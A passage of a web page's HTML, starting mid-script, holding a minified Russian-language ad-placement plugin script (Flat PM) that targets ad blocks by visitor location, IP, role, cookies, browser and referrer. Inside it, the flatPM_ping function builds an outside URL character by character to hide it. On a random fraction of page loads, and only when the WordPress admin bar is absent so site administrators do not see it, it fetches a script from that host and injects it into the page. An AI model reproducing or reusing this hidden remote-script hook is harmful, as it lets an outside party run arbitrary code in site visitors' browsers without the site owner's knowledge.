Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>
